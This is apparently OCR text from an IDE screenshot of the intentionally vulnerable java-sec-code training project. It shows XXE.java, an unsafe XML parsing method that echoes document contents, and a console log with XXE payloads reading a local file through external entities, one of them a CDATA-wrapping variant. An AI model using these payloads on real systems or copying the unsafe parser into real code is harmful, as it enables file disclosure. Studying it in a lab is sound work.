 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-c
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
243 for (int i = 0; i < rootNodeList.getLength(); i++) {
244 Node rootNode = rootNodeList.item(i);
245 NodeList child = rootNode.getChildNodes();
246 for (int j = 0; j < child.getLength(); j++) {
247 Node node = child.item(j);
248 buf.append( node.getNodeName() + ": " + node.getTextContent() + "\n" );
249 }
250 }
251 sr.close();
252 System.out.println(buf.toString());
253 return buf.toString();
254 } catch (Exception e) {
255 System.out.println(e);
256 return "except";
257 }
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
Z: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (49 minutes ago)
254:32 LF UTF-8 4 spaces Git: master